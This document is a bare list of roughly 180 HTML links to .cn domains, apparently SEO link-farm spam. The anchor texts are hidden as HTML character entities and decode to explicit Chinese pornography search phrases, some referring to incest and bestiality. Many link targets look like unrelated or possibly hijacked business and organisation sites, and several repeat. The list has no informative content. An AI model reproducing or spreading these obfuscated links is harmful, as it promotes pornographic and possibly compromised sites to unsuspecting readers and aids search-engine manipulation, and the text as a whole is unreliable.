<a href="http://www.zjtyglb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://www.arkdns.cn" target="_blank">&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://www.a1task.cn" target="_blank">a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xzbabyins.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1C;&#x5317;&#x9732;&#x8138;&#x719F;&#x5987;</a>|
<a href="http://www.ve65.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cpetx.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nfpa.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2020</a>|
<a href="http://www.hengxindiping.cn" target="_blank">&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://www.tzsea.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sjstpy.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.bleiliangcheng.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.sheying365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.ethinking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;123&#x533A;</a>|
<a href="http://www.seohb.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.43168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://www.1988ip.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.goldapple-alu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.meiyamedical.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7A74;</a>|
<a href="http://www.softstore.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.njjtrn.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.huztj.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shswsxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zhendi.net.cn" target="_blank">&#x5F71;&#x97F3;av&#x5728;&#x7EBF;</a>|
<a href="http://www.lnzjz.net.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.tripxiamen.cn" target="_blank">&#x597D;&#x5927;&#x597D;&#x6DF1;&#x597D;&#x731B;&#x597D;&#x723D;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://www.bluebo.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x7981;</a>|
<a href="http://www.024zx.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x770B;</a>|
<a href="http://www.jkbxzq.cn" target="_blank">&#x5973;&#x4EBA;&#x4E0E;&#x9ED1;&#x62D8;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://www.torin.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5168;&#x7A0B;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.js-jyzh.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;bbb&#x88F8;&#x4F53;&#x6B23;&#x8D4F;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hyward.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://www.dghuihuang.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;xxx&#x505A;&#x53D7;</a>|
<a href="http://www.happydiet.cn" target="_blank">&#x5973;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://www.fjlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.obaperdesan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jiajikuaiyun999.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;va&#x4E9A;&#x6D32;v&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.pubei123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://www.variousa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zjhailian.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.xinghuali.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://www.longbank.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;www&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.za-safe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xaljxy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gnxcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x7F8E;&#x5973;</a>|
<a href="http://www.shunxintrade.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.petf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://www.shunxintrade.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://www.0ohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lysugar.cn" target="_blank">&#x5C11;&#x5987;&#x556A;&#x556A;&#x59FF;&#x52BF;&#x4E0D;&#x65AD;&#x547B;&#x541F;av</a>|
<a href="http://www.zscustoms.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jxinfo2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lcwhg.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;15p</a>|
<a href="http://www.lawww.cn" target="_blank">q&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx7&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://www.feelwells.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.maxzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.szgoods.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.hxrsw.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7F51;&#x7AD9;</a>|
<a href="http://www.czjwh.cn" target="_blank">&#x8272;&#x565C;&#x565C;av</a>|
<a href="http://www.babyzaojiao.com.cn" target="_blank">&#x8272;&#x6B32;av&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av&#x871C;&#x6843;</a>|
<a href="http://www.lymds.cn" target="_blank">97&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.hongniba.net.cn" target="_blank">&#x91CE;&#x82B1;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.cftsg.cn" target="_blank">&#x2026;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;</a>|
<a href="http://www.lidengyii.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.ciecco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x6C38;&#x5987;</a>|
<a href="http://www.paiqisi.com.cn" target="_blank">91&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://www.prpe.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szxdx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.leiye.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.sony-sharp.cn" target="_blank">&#x6210;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.fw2008.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.pikewo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x884C;&#x871C;&#x6843;av&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://www.baobaobear.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.uvjo.com.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x4E45;&#x4E45;</a>|
<a href="http://www.chuangyihu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gohighdata.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.a-star.com.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E09;</a>|
<a href="http://www.hxrsw.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.fhbxzns.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dzhaoyun.cn" target="_blank">&#x5728;&#x7EBF;&#x723D;</a>|
<a href="http://www.afxf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.m9981.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wuhanoffice.com.cn" target="_blank">&#x4F18;&#x4F18;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.in-rich.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x7247;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://www.4007105899.cn" target="_blank">aaa&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.xawjhg.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;av&#x6700;&#x65B0;&#x8D44;&#x6E90;</a>|
<a href="http://www.chfaia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://www.ncgas.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E00;</a>|
<a href="http://www.jxgtedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zzga.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://www.fjmodel.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.zdlshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.114le.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.seoulmetal.com.cn" target="_blank">&#x8D85;&#x78B0;8</a>|
<a href="http://www.zhwood.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.kt301.cn" target="_blank">&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://www.ybxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x64AD;av&#x5728;&#x7EBF;</a>|
<a href="http://www.hljcar.com.cn" target="_blank">99re8&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.mochabsm.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.beijing-design.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://www.avril-lavigne.com.cn" target="_blank">&#x4E9A;&#x6D32;xxxx&#x4E1D;&#x6309;&#x6469;&#x889C;</a>|
<a href="http://www.augin.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x8089;&#x4F53;&#x5168;&#x9EC4;&#x88F8;&#x7247;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://www.tongchengyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6346;&#x7ED1;&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ifdsw.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x7F8E;&#x6D32;</a>|
<a href="http://www.jxinfo2008.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.manhua520.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dsftex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.tjxf.com.cn" target="_blank">&#x8272; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;</a>|
<a href="http://www.wy123.cn" target="_blank">&#x8272;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yiyuan100.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://www.lilingyu.cn" target="_blank">&#x6FC0;&#x60C5;&#x603B;&#x5408;&#x7F51;</a>|
<a href="http://www.sdzph.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.cangzhoulsw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x6700;&#x65B0;</a>|
<a href="http://www.orkoo.com.cn" target="_blank">&#x4E09;&#x7537;&#x73A9;&#x4E00;&#x4E2A;&#x9965;&#x6E34;&#x5C11;&#x5987;&#x723D;&#x53EB;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.shhaojia.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;www&#x4E9A;&#x6D32;</a>|
<a href="http://www.zjyjh.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.gpac.com.cn" target="_blank">&#x5C0F;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gblprxx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yiwutuangou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yn55.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.sobig.com.cn" target="_blank">&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.sz-jlx.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://www.sbwlc.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.lbch.com.cn" target="_blank">&#x591C;&#x5148;&#x950B;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://www.love-lisha.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x65B0;&#x6D6A;</a>|
<a href="http://www.xaljxy.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.hjsysb.net.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5F88;h&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fjmodel.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.changchunmeili.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://www.xxclp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zgsns.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.afxf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.nxjbbs.cn" target="_blank">&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yishengya.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x679C;&#x51BB;&#x7CBE;&#x4E1C;&#x4E5D;&#x4E00;&#x4F20;&#x5A92;mv</a>|
<a href="http://www.meige888.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x4E30;&#x6EE1;6</a>|
<a href="http://www.hbnic.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.mingxintools.cn" target="_blank">97&#x5C31;&#x53BB;&#x8272;</a>|
<a href="http://www.wuhanoffice.com.cn" target="_blank">&#x53F0;&#x6E7E;a&#x7EA7;&#x8273;&#x7247;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://www.nesen.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x6C61;&#x6C61;&#x8D85;&#x7EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.mmw.org.cn" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sonyhid.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.liuliangfeng.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;&#x2228;&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://www.df1991.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x5C11;&#x5987;xxxx&#x2179;&#x89C6;&#x9891;&#x871C;&#x6843;</a>|
<a href="http://www.nlaiguanqiu.cn" target="_blank">&#x4E9A;&#x6D32; &#x81EA;&#x62CD; &#x6B27;&#x7F8E; &#x5C0F;&#x8BF4; &#x7EFC;&#x5408;</a>|
<a href="http://www.sdljj.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wvlife.com.cn" target="_blank">wwwse&#x5929;&#x5802;</a>|
<a href="http://www.hwawin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6253;&#x7535;&#x8BDD;&#x8FB9;&#x505A;&#x5BF9;&#x767D;&#x523A;&#x6FC0;</a>|
<a href="http://www.ysuv.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.hallaapt.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;av&#x4E0D;&#x5361;</a>|
<a href="http://www.kingme2008.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5230;&#x6F6E;&#x55B7;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://www.shandongcar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://www.wts-2008.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://www.zzpfkj.cn" target="_blank">&#x65E0;&#x9650;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x7248;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.lwba.cn" target="_blank">91&#x798F;&#x5229;&#x533A;</a>|
<a href="http://www.zhujizhuyong.cn" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.gdqysx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://www.sjw114.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x70B9;&#x51FB;</a>|
<a href="http://www.0168art.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.billionton.com.cn" target="_blank">&#x79CB;&#x971E;&#x9C81;&#x4E1D;&#x7247;av&#x65E0;&#x7801;&#x5C11;&#x5987;</a>|
<a href="http://www.np088.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.pbjblf.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;av</a>|
<a href="http://www.qy51.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x719F;</a>|
<a href="http://www.nnwtym.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://www.ytdo.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://www.gd-telecom.cn" target="_blank">&#x5728;&#x7EBF;a&#x2174;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
